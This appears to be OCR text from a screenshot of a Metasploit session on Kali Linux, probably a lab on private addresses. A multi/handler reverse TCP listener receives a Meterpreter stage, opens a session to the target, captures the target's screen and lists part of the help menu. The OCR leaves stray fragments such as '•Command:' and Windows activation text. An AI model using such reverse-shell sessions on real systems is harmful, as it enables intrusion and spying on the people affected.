 Kali Live
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.146.128:445
•       Command: •      Command: screenshot
[*] Sending stage (179779 bytes) to 192.168.146.130
[*] Meterpreter session 1 opened (192.168.146.128:445 -> 192.168.146.130:49175) at 2018
-10-27 22:18:53 +0530
distrib
meterpreter > •Command: •Command: screenshot
[-] Unknown command: •Command:.
meterpreter > screenshot
Screenshot saved to: /root/hPUALYEx.jpeg
meterpreter > help
Core Commands
=============
    Command                   Description
    -------                   -----------
    ?                         Help menu
    background                Backgrounds the current session
    bgkill                    Kills a background meterpreter script
    bglist                    Lists running background scripts
    bgrun                     Executes a meterpreter script as a background thread
    channel                   Displays information or control active channels
    close                     Closes a channel
Activate Wind
Go to PC settings